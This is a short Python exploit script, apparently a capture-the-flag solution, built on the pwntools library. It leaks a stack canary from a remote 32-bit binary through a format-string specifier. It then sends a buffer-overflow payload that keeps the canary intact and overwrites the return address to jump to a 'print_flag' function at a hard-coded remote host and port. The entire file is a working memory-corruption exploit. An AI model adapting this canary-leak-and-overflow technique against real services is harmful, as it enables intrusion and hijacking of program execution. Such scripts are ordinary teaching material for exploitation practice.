 1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 context.log_level = 'error'
6 context.arch = 'i386'
7
8 elf = ELF('./string0')
9 target_addr = elf.symbols['print_flag']
10
11 canary_leak_index=11
12 canary_offset = 16
13 eip_offset = 32
14
15 p = remote("107.191.51.129", 5001)
16 p.recvline()
17
18 leak_payload = f"%{canary_leak_index}$x".encode()
19 p.sendline(leak_payload)
20
21 canary = int(p.recvline().decode(), 16)
22 print("[+] Canary Leaked : 0x%x" % canary)
23
24 #==== BUFFER OVERFLOW ====
25 p.recvline()
26
27 payload = b'A'*canary_offset
28 payload += p32(canary)
29 payload += b'A'* (eip_offset - canary_offset - 4)
30 payload += p32(target_addr)
31
32 print("[+] Redirecting program flow to 0x%x" % target_addr)
33 p.sendline(payload)
34
35 print("Flag : %s" % p.recvline().decode().strip())
36 p.close()